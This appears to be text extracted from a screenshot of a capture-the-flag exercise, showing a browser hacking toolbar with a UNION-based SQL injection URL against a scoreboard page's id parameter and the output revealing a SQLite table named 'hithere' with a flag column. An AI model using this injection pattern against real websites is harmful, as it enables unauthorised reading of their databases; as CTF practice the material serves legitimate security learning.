 dotard.scoreboard.ns01.info/detail.php?id=1 union select 1,1,sql from sqlite_master limit 2,1 -- -
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Hero's detail
1
CREATE TABLE hithere ( `flag` TEXT)